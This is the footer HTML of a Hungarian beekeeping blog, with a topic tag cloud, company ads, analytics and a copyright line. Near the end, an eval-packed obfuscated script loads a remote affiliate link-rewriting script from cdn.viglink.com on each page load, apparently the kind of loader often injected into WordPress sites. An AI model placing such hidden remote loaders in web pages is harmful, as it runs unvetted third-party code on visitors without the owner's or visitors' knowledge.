<a href="http://macihadsereg.hu/?tag=porgetes" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 10.24pt;" aria-label="pörgetés (3 elem)">pörgetés</a>
<a href="http://macihadsereg.hu/?tag=rajbefogas" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 8pt;" aria-label="rajbefogás (2 elem)">rajbefogás</a>
<a href="http://macihadsereg.hu/?tag=rajok" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 12.106666666667pt;" aria-label="rajok (4 elem)">rajok</a>
<a href="http://macihadsereg.hu/?tag=tanya" class="tag-cloud-link tag-link-66 tag-link-position-36" style="font-size: 8pt;" aria-label="tanya (2 elem)">tanya</a>
<a href="http://macihadsereg.hu/?tag=tavasz" class="tag-cloud-link tag-link-147 tag-link-position-37" style="font-size: 10.24pt;" aria-label="tavasz (3 elem)">tavasz</a>
<a href="http://macihadsereg.hu/?tag=teleltetes" class="tag-cloud-link tag-link-130 tag-link-position-38" style="font-size: 13.6pt;" aria-label="teleltetés (5 elem)">teleltetés</a>
<a href="http://macihadsereg.hu/?tag=tamogatas-2" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 12.106666666667pt;" aria-label="támogatás (4 elem)">támogatás</a>
<a href="http://macihadsereg.hu/?tag=usa" class="tag-cloud-link tag-link-83 tag-link-position-40" style="font-size: 12.106666666667pt;" aria-label="USA (4 elem)">USA</a>
<a href="http://macihadsereg.hu/?tag=viasz" class="tag-cloud-link tag-link-78 tag-link-position-41" style="font-size: 8pt;" aria-label="viasz (2 elem)">viasz</a>
<a href="http://macihadsereg.hu/?tag=viragpor" class="tag-cloud-link tag-link-57 tag-link-position-42" style="font-size: 10.24pt;" aria-label="virágpor (3 elem)">virágpor</a>
<a href="http://macihadsereg.hu/?tag=vallalkozas" class="tag-cloud-link tag-link-55 tag-link-position-43" style="font-size: 14.906666666667pt;" aria-label="vállalkozás (6 elem)">vállalkozás</a>
<a href="http://macihadsereg.hu/?tag=vandorlas" class="tag-cloud-link tag-link-84 tag-link-position-44" style="font-size: 10.24pt;" aria-label="vándorlás (3 elem)">vándorlás</a>
<a href="http://macihadsereg.hu/?tag=zamardi" class="tag-cloud-link tag-link-58 tag-link-position-45" style="font-size: 13.6pt;" aria-label="Zamárdi (5 elem)">Zamárdi</a></div>
</li>
<li id="black-studio-tinymce-2" class="widget widget_black_studio_tinymce"><h2 class="widgettitle">Mit csinálunk még?</h2>
<div class="textwidget"><p><div style="width: 230px" class="wp-caption alignnone"><a href="http://solidsurfaces.eu"><img class="  " style="margin-top: 10px; margin-bottom: 10px;" title="Acryl Europe Kft." src="http://solidsurfaces.eu/macihadsereg/wp-content/uploads/2012/06/QR-300x300.jpg" alt="" width="220" height="220" /></a><p class="wp-caption-text">Akrilkötésű ásványi lapok (ÁDH) nagykereskedelme</p></div></p>
<p> </p>
<p><div id="attachment_36" style="width: 230px" class="wp-caption alignnone"><a href="http://cattlehide.eu"><img aria-describedby="caption-attachment-36" class=" wp-image-36  " title="CsabaHun Kft." src="http://solidsurfaces.eu/macihadsereg/wp-content/uploads/2012/06/merino-300x264.jpg" alt="" width="220" height="193" /></a><p id="caption-attachment-36" class="wp-caption-text">Minőségi gyapjú és marhabőr felvásárlás, exportálás</p></div></p>
<p> </p>
</div></li>
		</div>	
    	</div>

<div id="fb-root"></div>
<script type='text/javascript' src='http://macihadsereg.hu/wp-content/plugins/facebook-like-button-by-kms/fbl_loader.js?ver=5.9.12' id='facebook_like_script_loader-js'></script>
		<strong>
					Copyright 2012 - Minden jog fenntartva - 
            	<strong>
					MaciHadsereg			
        	<br /><br /></a></strong><br />Powered by <a href="http://www.macihadsereg.hu" target="_blank">
            	<strong>
                	Salát Anita
                </strong>
           	</a>
        </div>
	</div>
<!-- my-footer-content --><script>
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script></body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-33065357-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</html>